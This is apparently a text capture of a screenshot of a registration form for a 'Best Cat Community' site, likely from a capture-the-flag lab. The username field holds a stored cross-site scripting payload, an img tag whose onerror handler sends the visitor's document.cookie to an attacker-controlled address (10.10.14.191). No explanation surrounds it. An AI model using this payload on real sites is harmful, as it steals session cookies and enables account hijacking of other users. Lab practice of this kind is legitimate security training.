 Join the Best Cat Community
Register
Username:
<img src="#" onerror="this.src='http://10.10.14.191/'+document.cookie" />
Email:
test@test.com
Password:
••••
Register
Already have an account?